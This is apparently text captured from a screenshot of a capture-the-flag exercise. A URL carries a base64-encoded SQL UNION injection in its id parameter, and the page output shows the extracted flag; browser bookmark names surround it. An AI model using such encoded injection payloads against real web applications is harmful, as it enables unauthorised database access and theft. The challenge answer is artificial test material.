 Example Domain
62.234.12.132:3006/?id=MSB1bmlvbiBzZWxlY3QgMSx2YWx1ZSBmcm9tIGZsYWc=
网址 京东商城 Lenovo Support Lenovo Lenovo Support Lenovo CVE - Search Results
Welcome!
S_ID: 1 - S_Name: Zhang, San
S_ID: 1 - S_Name: flag{Have_Fun_In_SQL_Injection}